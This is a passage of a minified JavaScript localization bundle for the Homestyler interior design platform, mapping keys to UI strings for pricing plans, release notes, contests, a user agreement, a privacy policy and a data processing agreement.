phone.","m.room":lq,"pricing2.teamfeature7":"Upload unlimited 2D textures and 3D models of your own","m.noCollection":"The following stories are not in the collection","m.tabNameStories":ec,style_contemporary:"contemporary","web.useragreement.point2.title":"2. Service We Provide","navibar.promas":lr,"update.V45content4":"4.1【Custom Furniture】The Custom Furniture features is now compatible with Multi-floor function. \u003Cbr\u002F\u003E","pricing2.moreroofs":"Premium Roof Styles","contact.subject3":"General questions about Homestyler",category_televisions:"Televisions","m.by":"By",web_community_modelcollection:ed,web_community_materials:"Materials","web.useragreement.point8.title":"8. Code of Conduct","pricing2.mastersub":"Unlimited rendering & more","activity.4american":"American Room Contest: As the northern hemisphere gradually walks into winter, Homestyler invites you to design this empty room with your ideas and depict a warm and cozy American style room with a sloped roof！(Duration: 2021.11.30 - 12.02)","point.dailylogin":"Daily login","pricing2.assetprotecthov":"No need to worry about data loss if a critical team member quits. Team assets shall be saved and protected under the team account.","point.image":"Image Rendering","pointrecord.uhdpano":kj,"learn2.ytchannel":ls,web_community_nocollections:"No collections created yet","styler.faqanswer6":"Yes! You can use a credit card, PayPal, or your local available payment methods to subscribe for an automatic membership renewal. By subscribing, your account will be automatically charged each month for membership and your status will be updated, ensuring your continuous use of the membership package. You can cancel at any time on the \"My Subscription\" page of our official website.","learn2.indexdescr":j_,"pricing2.cost":"Cost","webpage.top":"New Version Launching Promotion: 5 DAYS ONLY - Save Up To 60% On Semi- and Annual Subscription","booster.ctn.point":"{price} for {num} each","pricing2.largeteamdescr":"We provide bulk purchase discount for teams over 10 persons. Please email us with your team information to request a quote. ","web.useragreement.point8.ctn4":"8.4 If Homestyler Group finds that your behavior violates applicable laws or this Agreement by its own or according to the information collected by other entities or individuals, Homestyler Group may take one or more of the following measures based on its independent judgment:\u003Cbr\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(1) Requiring you to replacing and modifying the contents relating to Article 8.2 immediately;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(2) Deleting and blocking related contents relating to Article 8.2 or disconnect links of these contents directly;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(3) Restricting and suspending your use of Homestyler Group, including but not limited to the direct downline of some of the services of Homestyler Platform and restrictions on your operation of Homestyler Platform, etc.;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(4) Terminating of your use of Homestyler Platform, including but not limited to the downline of all the services of Homestyler Platform and the cancellation of your Homestyler user accounts, etc.\u003C\u002Fp\u003E","pricing.subscription.point7":"7. \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EConsent to the Agreement\u003C\u002Fspan\u003E: Please read this Agreement in cautions before purchasing Homestyler Membership service. Your act of purchasing shall be deemed as your consent to this Subscription Agreement. All membership users shall use services in a manner consistent with the terms of the End User License Agreement. If you have any problem, please send emails to our membership support team via \u003Ca href=\"mailto:hs-membership@service.alibaba.com\"\u003Ehs-membership@service.alibaba.com\u003C\u002Fa\u003E","update.v41title2":lt,style_common_luxury:"common luxury","update.v3title":"Homestyler Floor Planner Version 3.0","web.toms.preamble.ctn1":"The technical and organizational measures (TOMs) provided below apply to all standard service offerings.","pricing2.error8":"You have already subscribed to the one-time MASTER membership, and the purchase of the new plan will be valid after the current plan expires​.","navibar.designerjob":"Designer Jobs","contact.email":"Email Address","publish.design.add.location":"Display location",pricing_models:"Free access to all premium models and templates","web.toms.point8.ctn1":"Security Program. Homestyler will maintain a security program that establishes processes and safeguards designed to maintain security at an appropriate level.",category_coffee_table:"Coffee Table","pricing.faqanswer3":"If you purchased the membership on our site, your membership status will be immediately activated. If purchased through AliExpress, you would need to get the 16-digit code from AliExpress order detail (not your email nor the order ID) to be redeemed on the \"My Subscription\" page.","learn2.getstart":dA,"Homestyler.footer1v3":"Privacy","web.dpa.point1.title":"Clause 1. Scope, subject-matter and duration of the processing","pricing2.pro1":"Everything in basic, plus:","gallery.":lg,hashtag_desc:"Browse {number} of high-quality {hashtag} design images on Homestyler. The global hub for interior designers to get inspired and connet with each other.","mgm.bannerctn":"Our new coin-earning task is now open! You could now invite friends to sign up Homestyler and earn FREE 4K Renders for BOTH of you. You will also earn 20 coins per successful referral which can be accumulated with no upper limit! ","web.toms.point5.title":"V.Risk Management","paypal.successhint":"Go to \"My Subscription\" page to view membership status and order history.","publish.design.choose.title":"Choose a design",GY_landingpage_button:"Invite Friends","contact.description":dL,"workspace.list.noDesign":"No Designs Yet","update.v41title4":"4. Image & Video Rendering","m.comment":lu,"point.purpose":"Spend the coins for advanced renderings & paid models","m.cancel":p,category_desks:"Desks","pricing2.unit2":"seconds\u002Fmonth","Homestyler.footer2v2":"Pricing & Plans","user.bottomline2":"If you want to design like {designerName}, and realize your creative [interior design ideas] in 3D, come and design with [Homestyler floor plan creator software].",community_model1:lv,"publish.design.location.public.desc":"After opening,share your location with others","update.v41content4":"4.1【Image】Rendered pictures supported \"Download Material ID Map\".\u003Cbr\u002F\u003E \r\n4.2【Image】Added \"Daylight 4.0\" intelligent lighting template.\u003Cbr\u002F\u003E \r\n4.3【Video】Video resolution added 540p and you can spend Homestyler coins for it-.\u003Cbr\u002F\u003E \r\n4.4【Video】Support directly drawing curved path and straight path.\u003Cbr\u002F\u003E \r\n4.5【Video】Video rendering added advanced mode.\u003Cbr\u002F\u003E \r\n4.6【Video】The lamps support brightness change animation in video.\u003Cbr\u002F\u003E \r\n\u003Cbr\u002F\u003E\r\nRead the detailed introduction&tutorial: \u003Ca href='https:\u002F\u002Fwww.homestyler.com\u002Fblog\u002F1242'\u003Ewww.homestyler.com\u002Fblog\u002F1242\u003C\u002Fa\u003E","pricing2.waitforresult":"Waiting for the payment result…","coupon.foredu":"This coupon is for the EDU account only.","paypal.product":"Product","pricing2.youtuberdescr":"If your YouTube channel posted Homestyler tutorial videos and got over 1000 views, or if you plan to post Homestyler tutorial videos and your channel has more than 2000 subscribers, please contact us with video or channel details to request free membership.","pricing2.pro6":"Include 100 AI credits per month",web_community_mycollection:"My Collections","paypal.code":lw,"autorenew.halfyearly.hint":"Billed half-yearly. Cancel anytime.",room_type_kidsroom:"kidsRoom","pricing2.cancelling":"Cancellation in progress…",refer_aicredits_tip:"You can earn rewards up to 10 times","booster.additional.quotas":"Additional Quotas","styler.moreques":"Have more questions?","point.userecord":"Usage Record","web.dpa.point5.ctn1":"Homestyler is obligated to comply with legal data protection regulations. For specific TOMS to protect data security, please refer to Annex B attached below.","publish.design.empty.webbtn":"Create design","profile.q2ans9":"take classes from school","update.v45title":"Homestyler Floor Planner Version 4.0.5","pricing2.largeteam":"For Team over 10 persons",web_community_aidecor:lx,"m.emptyCollection":"There are no stories in this collection.","pricing2.viewall":"Compare All Plans",Sharing_tips:"Tips: Share with new users to boost your ranking faster!","update.V46content3":"3.1【Interior Modeling2.0】Add Boolean operation function in Interior Modeling 2.0. \u003Cbr\u002F\u003E\r\n3.2【Interior Modeling2.0】Add Batch Operations of Extrude, Ungroup and Subtract in Interior Modeling 2.0. \u003Cbr\u002F\u003E\r\n3.3【Interior Modeling2.0】Add \"Image Recognition\" to automatically generate image contour in Interior Modeling 2.0. \u003Cbr\u002F\u003E\r\n3.4【Interior Modeling2.0】Support attaching 3D text to arc surfaces. \u003Cbr\u002F\u003E\r\n3.5【Interior Modeling2.0】Add vertical text direction for 3D Text in Interior Modeling 2.0. \u003Cbr\u002F\u003E\r\n3.6【Interior Modeling2.0】Support display of custom furniture models in Interior Modeling 2.0. \u003Cbr\u002F\u003E\r\n3.7【Interior Modeling2.0】Support model movement through three axes in Interior Modeling 2.0. \u003Cbr\u002F\u003E\r\n3.8【Interior Modeling2.0】Support the connection of split segments in Interior Modeling 2.0. \u003Cbr\u002F\u003E","profile.q2ans6":"virtually stage the property and sell it","styler.basicnum1":"Unlock free model packages with coins",web_community_poststory:"Post Story","web.toms.point6.title":"VI.Security Policies",share_page_button:"View in Homestyler App","mgm.cardstep3":"You can claim various gifts of membership, render or coins with referral gifts earned for each friend invited - no cap!","profile.q2":"I mainly use Homestyler to","advanced.rendering.hover":"Enable advanced rendering options, including color bleeding, AO intensity, and more, to elevate the authenticity of your design visuals.",room_type_plaza:"plaza","m.toAward":"In the selection","pricing2.2kimage":"2K Image","mysub.basic2":"Unlimited 1K rendering and unlimited projects","update.v44title4":ly,"pricing2.editroof":"Roof",web_community_addcollection:"Add to collection","pricing.faqque3":"How to activate my membership status after I successfully placed an order?","activity.3empty":"Empty Room Contest: In this contest, Homestyler will provide you with a designated empty room. There is no need to redraw the floor plan - just open the room, drag and drop furniture, paint the wall or change the floor, and re-decorate it! (Duration: 2021.11.8-11.10)","mobileios.descr":"Homestyler provides 2026 free interior home graphic design iphone app, which contains a large number of 3D realistic furniture models! Whether you are a professional home improvement interior designer or a design lover, you can do all kinds of home improvement designs on your iphone ipad.","web.dpa.point3.title":"Clause 3. Offerings Not Designed for Sensitive Personal Data","web.toms.preamble.ctn2":"Provided by Homestyler Security except where User is responsible for security and privacy TOMs. Evidence of the measures implemented and maintained by Homestyler Security may be presented in the form of up-to-date attestations, reports or extracts from independent bodies upon request from the User.","activity.8hsda2021":"Homestyler Design Award 2021: the 2nd  annual design contest of Homestyler. This year's theme is \"Build your own metaverse\" with two sub-categories of residential and commercial. Calling for entries now - ends on 02\u002F14\u002F2022",onlyavailable_ontheapp:"Only applicable to app design tool","available.check-in":"Available through check-in","model.tag5festival":"Festival",category_vanities:"Vanities","pricing2.contributor":"For Social Media Influencers","pricing2.priority":"Priority","publish.design.location.tag.limit":"A maximum of 10 tags can be added","styler.points":aK,web_community_description:dL,"learn2.learnpage":"Learn Page","pointrecord.shortlisted":"Project get shortlisted for Activity\u002FContest","web.useragreement.point11.title":"11. Limitation Liability",template_video_render_limit_error:"The number of queued rendering tasks has exceeded the limit, please try again later.","gallery.1stprize":"the 1st Prize","web.dpa.point6.ctn2":"Homestyler shall not copy user asset data without the prior consent of User. Unless they are necessary to ensure proper processing of data and proper execution of services.","web.dpa.point4.ctn2":"An Offering may feature links to Third-Party Material\u002FServices. Such links are provided as a convenience to You. Homestyler does not monitor or control what such third parties will do with Your Content. You are responsible for ensuring the appropriate level of access to Your Content by any third party. If You authorize any of Your Content to be shared with any third party, Homestyler may make Your Content available to such third party; Homestyler will, however, have no responsibility or liability for the actions of such third party.","livingroom.key15":"warm and cozy living room ideas","pricing2.agreeto":"By clicking Pay, you agree to our ",feed_filter_ism:"Professionalism\n","projectdetail.tdkdescr":"{style} {color} {designName} 3D Interior Design Project is designed by the designer {designerName}, which includes {num} realistic 3D renderings.","mgm.follow":ay,"autorenew.yearly.hint":"Billed yearly. Cancel anytime.",welcome_inspiration_title:"Create room and apply the AI deco template","activity.collectsuccess":"Coins collected successfully! Redirecting...","paypal.pay":"Pay with {payPal}",web_community_postcollection:"Post Collection",category_greenery:"Greenery","pricing2.paytimeoutctn":"Generally PayPal will inform us of the result within a few minutes, and we will inform you of the result via a message.\u003Cbr\u002F\u003E\r\nIf you have not received the message for more than 24 hours, and the membership is still not activated, please email customer service for help: homestyler-support@service.alibaba.com",hashtag_title:"Explore {number} of {hashtag} design images | Homestyler",web_community_nomodels:"No models collected yet","livingroom.key17":"comfy living room ideas","point.startertask":"Starter tasks to earn coins","Homestyler.footer2v3":ee,"Homestyler.footer5v2":"YouTube","gallerylist.tdktitle":"1200+ Home Interior Design Inspirations | Room Decor Ideas - Homestyler Gallery","pricing2.bom":"BOM Export","pricing2.payfail":lz,"point.plural":aK,web_like_collect:"Like & Collect","mysub.basic5":"10,000+ free models from Homestyler Model Library","pricing.bannerblack2":"Best Deal of the Year - from 25th Nov to 3rd Dec only","activity.2ocean":"Ocean Thermed Contest: Homestyler creates weekly updated premium and trending model collection. In this design ,we invite you to create a design in any style with our Ocean Element model collection. (Duration: 2021.11.8-11.10)","booster.title1":"Model Upload Booster","publish.design.title.placeholder":"Add a catchy title","profile.q1ans7":"General Contractor",template_video_render_error:"Video rendering submission failed, please try again later!","autorenew.nextdeduct":"Next renewal amount","livingroom.descr1":"Homestyler has a total of {num} {keyword}, These design cases are 100% originally designed by interior designers. If you also have great creative [living room design ideas], use Homestyler [floor plan creator software] to realize it.","publish.design.upload.image":"Upload photos","pricing.bannerblack1":"BLACK FRIDAY SALE: Save Up To 60% on Annual Subscription","publish.what.story":"What’s your story of today?  A life snippet, a puzzling question, or a beloved find ? Tag @HomeSeek to pass the story vibe!","web.toms.point4.title":"IV.Security Incidents","Homestyler.footer4v2":"App for iOS","mysub.basic4":"Upload your own 2D textures & 3D models（up to 3 each)","m.reset":aF,web_community_follow:ay,"update.v41time":"Released on August 31, 2021","styler.faqque7":"I don't know why I can't get the special price for the first time of Membership Auto Renew (e.g. Styler Membership, Monthly Auto Renew, $3.9 first month for the first time)?","update.v41title3":"3. Tile Flooring","coupon.pay":"Pay {price} with {paypal}",web_community_collected:"Collected","Homestyler.footer4v1":"Home Design App","update.V45time":"Released 28 Mar,2022","pricing2.importmultifrhov":"Homestyler supports the import of DWG files for multi-floor plans. This feature enables users to seamlessly import existing floor plans created in AutoCAD into Homestyler. ","pricing_aicredits.pro":"Include 180 AI credits per month",style_traditional:"traditional","pricing2.editroof.hint":"Customize a roof to match your by adjusting materials and settings. Access to 3 free roof styles.","update.V45title5":lb,"pricing2.confirmyes":Y,"update.v41title1":aH,"pointrecord.expiration":"Coin Expiration",web_community_stories:ec,"footer.videotutorials":lA,"tool.abtest.leftbtn":p,"m.weeklyFeatured":kZ,"m.retry":"Retry","update.v50title":"Homestyler Floor Planner Version5.0","pricing2.paytimeout":"Timeout waiting for payment result.","contact.emailblank":"Input email address","pricing2.team1":"Includes：","pointrecord.uhdtopback":"Coins Refund: Ultra HD Topview Image rendering failed","booster.button":"Go Buy",hashtag_posts:"{num} Posts",web_community_publication:"Publication failed","web.privacypolicy.language.ctn":"If there is any conflict between the English version and another language version of this Privacy Policy, the English version shall prevail.","pricing2.unit4":"Coins\u002Frender","gallerydetail.bottomline1":"This [home design] project - {designName} was published on {date} and was 100% designed by [Homestyler floor planner], which includes {num} high quality photorealistic rendered images. ","update.v41content2":"2.1【Interior Modeling 2.0】Supported to switch rooms or display all rooms.\u003Cbr\u002F\u003E \r\n2.2【Interior Modeling 2.0】Customized model supported independent editing.\u003Cbr\u002F\u003E \r\n2.3【Interior Modeling 2.0】Supported to apply materials to customized models while modeling.\u003Cbr\u002F\u003E \r\n2.4【Interior Modeling 2.0】Added scaling tool to customized models.\u003Cbr\u002F\u003E \r\n2.5【Interior Modeling 2.0】Left click to evoke the menu bar.\u003Cbr\u002F\u003E \r\n2.6【Interior Modeling 2.0】Newly added geometric model.\u003Cbr\u002F\u003E \r\n2.7【Interior Modeling 2.0】Added eraser function.\u003Cbr\u002F\u003E \r\n2.8【Interior Modeling 2.0】Added three-point arc drawing function.\u003Cbr\u002F\u003E \r\n2.9【Interior Modeling 2.0】Supported displaying \"Sunken Ground\" and \"Outside Area\" areas.\u003Cbr\u002F\u003E ","coupon.cancel":p,"m.followed":dB,"mysub.1080video":bt,"paypal.orderid":"Order ID","web.privacypolicy.point4.title":"D. RETENTION","Homestyler.footer2v0":"Products & Services","model.fitlerpaid":ef,GY_sharing_title:"Invite friends to give a like","update.V45title3":lh,web_community_deaigndetails:"Design Details","point.beginguide":"Complete the Beginner's Guide","paypal.noorders":"No orders yet","profile.q1ans6":"Real Estate Agent",web_community_dontcollection:"You don't have any collections yet",web_community_go_post1:by,web_follow:"Follow ",room_type_teahouse:"茶室",case_detail_desc:"{designName} designed by {authorName} on Homestyler.Discover more inspiring design ideas on Homestyler, the global hub for interior designers.",dxc_load_error_retry:"Loading failed, please click Retry","m.boardRemind":"Prompt",community_topic:"Hot Topics\n",community_title:"COMMUNITY UPDATES","m.awarded":lB,web_community_liked:lC,"pricing.subscription.time":"Effective date: June 4th, 2024","pricing2.error5":"You have already subscribed to the one-time PRO membership, and the purchase of the new plan will take effect immediately, and the remaining time of the current plan will continue to be valid after the expiration of the new plan.","pricing.environment.ctn":"Environment Editor enables precise rotation, brightness, and color temperature adjustments for perfect outdoor scene integration with interiors and allows uploading personal backdrops for customization.",category_area_rugs:"Area Rugs","point.perreferral":"per friend invited","point.register":"Register your Homestyler account","web.toms.point5.ctn":"Homestyler will assess risks related to processing of Personal Data and create an action plan to mitigate identified risks.","profile.hint":"Select the best answer","pricing2.stylersub":"Full access to models & templates","web.privacypolicy.point7.ctn":"We implement appropriate technical and organizational measures to prevent unauthorized access to the Site, to maintain data accuracy and to ensure the correct use of the information we hold. Upon becoming aware of a data breach, we will notify you and the regulatory authorities in accordance with the timescales and scope required by applicable data protection law.\u003Cbr\u003ENo data transmission over the internet or any wireless network can be guaranteed to be perfectly secure. As a result, while we use appropriate technical and organizational measures to protect the information we hold for you, we cannot guarantee the security of any information you transmit over the internet.","mysub.12kpano":G,app_post_hashtag4_desc:"Showcase of creative interior design and home decor ideas","pointrecord.1080videoback":"coins Refund: 1080p Video rendering failed","pricing2.lightmix":"Real-time Lightmix","styler.stylernum5":X,"publish.design.panel.desc":"Since the current function only allows for publishing designs, the copy needs to be modified accordingly.\n","web.privacypolicy.terms.ctn":"www.homestyler.com (\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E“Homestyler”\u003C\u002Fspan\u003E  or, the\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E“Platform”\u003C\u002Fspan\u003E  ) is a business to consumer (or\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E “B2C”\u003C\u002Fspan\u003E ) platform which provides online 3D interior design program to registered users (or “Users”).\u003Cbr\u003EThis Privacy Policy sets out the ways in which we collect, use and disclose information in connection with the operation of the Platform, including personal information about you, Platform users, visitors and representatives. This Privacy Policy also applies to use of the Platform via your mobile device.\u003Cbr\u003EIf you are a registered member of the Platform, you are contracting with Homestyler (Shanghai) Technology Co., Ltd.（4\u002FF, BUILDING 12, LANE 91, E SHAN ROAD, PUDONG, SH, CHINA） and Homestyler (HK) Limited（RM 1901, 19\u002FF LEE GARDEN ONE 33 HYSAN AVENUE CAUSEWAY BAY HK）.","gallery.activitybutton":"Rules, prizes and more details","autorenew.column1":"Monthly Automatic Renewal via {paypal}",category_side_cabinet:"Side Cabinet",template_view_video:"View Template  ","tool.abtest.title":"Confirm to sign out?","web.dpa.point1.ctn3":"3.Duration of processing: The duration of the processing is determined by the term of the Main Agreement. ","learn2.resultfor":"Results for:","activity.1hsda2020":"Homestyler Design Award 2020: the first annual design contest of Homestyler that opens to all designers and design enthusiasts worldwide. Reborn&Return - the theme is to address a rethinking for what designers could do to adapt to these changes after the epidemic. (Duration: 2020.10.15-11.15)","Homestyler.footer1v1":lD,web_community_colorpalette:"Color Palette","web.toms.point1.title1":"1.User Access Management","web.toms.point7.title":"VII.Threat and Vulnerability Management",web_originande:"Original comment deleted","m.folderIntroduce":"Please briefly introduce your folder","styler.styler2price2":"month","pricing2.stairs.member":"More premium styles & advanced settings","share.journey.tip2":w,"update.v43title2":lt,"paypal.failhint":"Payment failed. Please check your PayPal setup, such as funding sources, and try again.",web_comment1:"Comment & @","update.v43content2":"2.1【Interior Modeling 2.0】3D text can be converted into a model, and can be further edited with the material and modeling.\u003Cbr\u002F\u003E\r\n2.2【Interior Modeling 2.0】Added curve drawing in Interior Modeling.\u003Cbr\u002F\u003E\r\n2.3【Interior Modeling 2.0】Added batch extrusion function.\u003Cbr\u002F\u003E\r\n2.4【Interior Modeling 2.0】Supported modifying the width of the light band.\u003Cbr\u002F\u003E","model.fitlerprice":J,category_air_conditioners:"Air Conditioners","web.privacypolicy.terms.title":"Terms and conditions","model.tdkkeyword":"Homestyler model library，3D model design，3D online design，free 3D models，online design software，interior design，furniture models，accessory models, furniture brands，2D textures and materials, wallpapers, flooring, tiles, realistic rendering","pointrecord.uhdnorm":"Ultra HD Normal Image",category_refrigerators:"Refrigerators","web.privacypolicy.point2.title":"B. USE OF PERSONAL DATA","booster.3d":"3D model uploads","web.toms.point1.ctn3":"The possibility to subsequently verify and determine whether, and by whom, personal data was entered into, changed or removed from data processing systems must be ensured.\n\u003Cp style=\"text-indent: 2em;\"\u003E(1) Definition of entry authorisation\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(2) Logging of logins\u003C\u002Fp\u003E","m.test":"Test","point.videorender":"Render your first video","update.V3title2":"2. Optimization of General Features",hashtag_page_title:"Participate in current hot topics and discuss with 10 million+ people","header.myWorkspace.return":"Return to my workspace","web.useragreement.point8.ctn2":"8.2 You agree and warrant that Homestyler Platform may not be used to facilitate or assist the following acts, nor may it be produced, uploaded, stored, distributed or disseminated in connection with the following acts:\u003Cbr\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(1) Spreading obscenity, pornography, gambling, violence, murder, terrorism, or abetting crimes;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(2) Insulting, slandering others, or infringing on the lawful rights and interests of others.\u003C\u002Fp\u003E","pricing2.tutorial":"Tutorials","pricing2.ouroffer":"Our Offers","m.detail.modelCard.title":"Models List","styler.basicnum4":"Access to Public Texture Library with 1,000+ materials","web.dpa.point6.ctn3":"Homestyler should support Users in conducting regulatory inspections within a reasonable and necessary scope, as long as these inspections are related to Homestyler's data processing. Homestyle may request reimbursement of the provable expenses and costs incurred by these support services (pure expense reimbursement).","publish.design.empty.appbtn":"Download App to Design","publish.image.tab.floorplan":lE,"pricing.bannerauto2":"Subscribe to Auto Renewal now and cancel anytime.",web_tool:lF,room_type_commercial:"commercial","styler.contact":"If you have more questions, feel free to contact us and we will respond within 2 working days.","learn2.ybchanneldecr":"Frequently Asked Questions and common troubleshooting","pricing2.error11":"You have already subscribed to the one-time STYLER membership, and the purchase of the new plan will take effect immediately, and the remaining time of the current plan will continue to be valid after the expiration of the new plan.",web_community_uploadrenders:"Upload Renders","learn2.categorytitle":"Tutorial - Homestyler","Homestyler.footer3v1":iG,"update.V45title2":"2.Full House Furnishing","profile.q2ans2":"design or remodel my home",category_beds:"Beds","Homestyler.footer0v0":"Homestyler has the scope of providing efficient online 3D floor planner and interior design tools to designers, and providing solutions of digital transformation for furniture and real estate industry. Homestyler brand now offers two different home décor solutions: the Homestyler Floor planner - the web version professional design tool, and the mobile application Homestyler available for both iOS and Android devices.","learn2.forumdescr":"Where you can ask questions, solve issues, showcase your work, or get inspired.","web.dpa.point6.ctn1":"Homestyler should only correct or delete user related asset data based on User instructions, or restrict the processing of such data.","web.useragreement.note.ctn2":"If you have any concerns about the terms of this Agreement, please send emails to Homestyler Group support team via “homestyler-support@service.alibaba.com”. If you disagree with any of the following terms in this Agreement, please stop using Homestyler Platform, as your using will be deemed as approval and full acceptance of the entire content in this Agreement.","gallery.fold":eg,"web.dpa.point8.title":"Clause 8. User authority to issue instructions","booster.2d":"2D texture uploads","pricing2.basicsub":"Easily get started for Free","pricing2.aicopilot.hover":"Effortlessly express and achieve design requirements through natural language dialogue with AI.",style_creamy_style:"creamy style","update.V46content5":"5.1【Render】Add new \"Generic 2.0\" Lighting Template for both indoor and outdoor scenes. \u003Cbr\u002F\u003E\r\n5.2【Render】Add more Exterior Images for rendering. \u003Cbr\u002F\u003E\r\n5.3【Render】Add 6 Aspect Ratios for aerial\u002Ftop view rendering. \u003Cbr\u002F\u003E\r\n5.4【Render】Add 4 Environment Colors for aerial\u002Ftop view rendering. \u003Cbr\u002F\u003E\r\n5.5【Render】Add Ortho Projection and Camera Angle for top view rendering. \u003Cbr\u002F\u003E",room_type_balcony:"balcony","web.useragreement.annex1.title":"Annex A","learn2.nomoreresult":"No more results…","learn2.contents":"Contents",web_community_decormaterials:"Decor & Materials","model.collection":"Collection","pointrecord.activitypopup":"Participate in activity & earn coins","styler.styler4button":"BUY NOW","web.toms.point3.title":"III.Monitoring and Auditing","pricing2.pro3":X,"m.followers":"followers","pricing2.paytimeoutctn.qiwi":"Generally Qiwi will inform us of the result within a few minutes, and we will inform you of the result via a message.\u003Cbr\u002F\u003E\r\nIf you have not received the message for more than 24 hours, and the membership is still not activated, please email customer service for help: homestyler-support@service.alibaba.com","tool.abtest.ctnb":"Before you sign out, take a shot at winning our weekly design challenge. Your masterpiece awaits!","web.dpa.title":"Data Processing Agreement","pricing2.coloredfp.ctn":"Editable & Downloadable","point.models":"Коллекции\u002Fпакеты моделей","mgm.copylink":jx,GY_sharing_description:"Come to Homestyler and help {designerName} climb the popularity ranks","web.tabNameStories":ec,"update.V45title4":kS,"styler.basic4button":"TRY IT FOR FREE",post_design_default_desc:"I just completed a creative redesign based on {userName}'s  project {linkData}.Check it out!","model.folder.share.title":"{folderName}｜Free 3D Model",web_community_privatecolleection:"Collections have been set to private","web.dpa.point7.ctn3":"User is responsible for the notification obligations stipulated in Articles 33 and 34 of GDPR.","publish.design.empty.subtitle":"You have all your designs posted or you have no design yet.",web_community_wontcollected:lG,"update.v44time":"Released on January 14, 2022","web.privacypolicy.point3.ctn2":"c)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ETo our professional advisers, law enforcement agencies, insurers, government and regulatory and other organisations where we believe it is necessary to comply with applicable laws or to exercise, establish or defend our legal rights or protect your vital interests or those of any other person; or as otherwise required or permitted by applicable laws.\u003C\u002Fspan\u003E  \u003Cbr\u003Ed) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003ETo an actual or potential registered User\u003C\u002Fspan\u003E  (and its agents and advisers) in connection with any actual or proposed purchase, merger or acquisition of any part of our business, provided that we inform the user it must use your personal information only for the purposes disclosed in this Privacy Policy.\u003Cbr\u003Ee) To any other person with your consent to the disclosure.\u003Cbr\u003EWe have established relationships with other parties and websites to offer you the benefit of products and services which we do not offer. We offer you access to these other parties and their websites either through the use of hyperlinks to these sites from our Platform or through offering “co-branded” sites in which both we and other parties share the same uniform resource locator (URL), domain name or pages within a domain name on the Internet. In some cases you may be required to submit personal information to register or apply for products or services provided by such third parties or co-branded partners. This Privacy Policy does not apply to these third party sites or co-branded sites. The privacy policies of those other parties may differ from ours, and we have no control over the information that you submit to those third parties. You should read the relevant privacy policy for those third party sites and co-branded sites before responding to any offers, products or services advertised by those parties.","pricing2.error9":"Cannot Purchase - You have already subscribed to the automatic renewal of STYLER membership.","tool.abtest.leftbtnd":p,"web.dpa.point3.ctn1":"The data storage functionality associated with Offerings is NOT suitable for the storage of Social Security numbers, credit or debit card numbers, financial account numbers, driver’s license numbers, medical information, or health insurance information; data about personal characteristics or other personal data, such as race or ethnic origin, religion or philosophical beliefs, political affiliation or opinions, genetic or biometric data, sexual orientation, or trade union membership; or other information that may expose, or pose a risk of harm to, an individual if improperly disclosed or used (collectively, “Sensitive Personal Data”). Except as expressly required by Homestyler (for example, a credit card number used to purchase a subscription), You will not upload or otherwise make available to Homestyler any Sensitive Personal Data, including any files containing Sensitive Personal Data, in connection with Your use of any Offering.","rank-fri":"Invite more people to support your friend {name}!","gallery.popularity":"the Best Popularity Award","publish.design.description":"Add description","m.tabNameDesign":W,category_others:lH,"web.useragreement.point3.ctn":"3.1 You may use Homestyler Platform only if you agree to form this Agreement with us and are not a person barred from receiving services under the laws of the applicable jurisdiction. In any case, you must reach the age of majority under applicable jurisdiction.\u003Cbr\u003E3.2 If you are accepting this Agreement and using Homestyler Platform on behalf of a company, organization, government, or other legal entity, you represent and warrant that you are authorized to do so and have the authority to bind such entity to this Agreement, in which case the words “you” and “your” as used in this Agreement shall refer to such entity.","pricing2.tutorialhov":"Homestyler's Learn Channel provides video tutorials and frequently asked questions on using Homestyler.","learn2.categorydescr":"Tutorial for {second} - Homestyler provides the latest online floor planner software tutorial on {first}.","mobileandroid.text4":"Users Review From Android","m.nofollowing":"Discover more homestylers","profile.q1ans2":"Interior Designer & Decorator","pricing.projectlimit":"Project Count","web.useragreement.note.ctn1":"Before using the features and services of Homestyler Platform (“Homestyler Platform”) provided by Homestyler Co., Ltd and its affiliates (collectively “we”, “us” or “Homestyler Group”), please carefully read and fully understand this User Agreement (“Agreement”), especially the terms of exemption or restriction of the responsibility of Homestyler Group, the terms of exclusion or restriction of user rights, and the terms of jurisdiction, etc. These terms are usually capitalized to remind you","paypal.state":eh,"web.useragreement.point6.ctn":"6.1 Please carefully keep your Homestyler user account information, including the account number, password, verification code and other information. Your Homestyler user account can only be used by you and is prohibited from being transferred, traded, donated, rented or borrowed. If Homestyler Group finds that your Homestyler user account has been transferred, traded, donated, rented or borrowed, we reserve the right to ban your account without any notification and not to bear the legal responsibility to you. The resulting losses, including but not limited to service interruption and the clearance of user data and content are borne by you.\u003Cbr\u003E6.2 In order to protect the transaction security, Homestyler Platform may require you to complete the real-name authentication and provide more identity materials and information for further identity authentication or qualification verification when you need to activate some features and services of Homestyler Platform. You must provide the true, latest, valid and complete information at the request of Homestyler Platform.\u003Cbr\u003E6.3 You agree to notify Homestyler Group immediately of any unauthorized use of your Homestyler user account or any other breach of account security. Homestyler Group will not be liable for any loss that you may incur as a result of someone else using your password or account, either with or without your awareness.","forum.helpful":"Helpful","update.v42title":"Homestyler Floor Planner Version 4.0.2","web.toms.point6.ctn2":"Homestyler employees will complete security and privacy education annually and certify each year that they will comply with Homestyler's ethical business conduct, confidentiality, and security policies, as set out in Homestyler's Business Conduct Guidelines. Additional policy and process training will be provided to persons granted administrative access to security components that is specific to their role within Homestyler’s operation and support of the service, and as required to maintain compliance and certifications.","point.pano":"Panorama Rendering","pricing2.team2":"Full design capability",web_community_adddelete:"Are you sure to delete this collection?","tool.abtest.rightbtnd":dv,"pricing.faqque1":"Can I subscribe to automatic renewal for the membership?","update.v50title2":"2. Indoor Modeling 2.0","m.editAlbum":"Edit collections","mysub.720video":bs,"pointrecord.tellus":lI,refer_aicredits_share:lJ,"web.dpa.point10.ctn1":"Insofar as no special provisions are contained in this 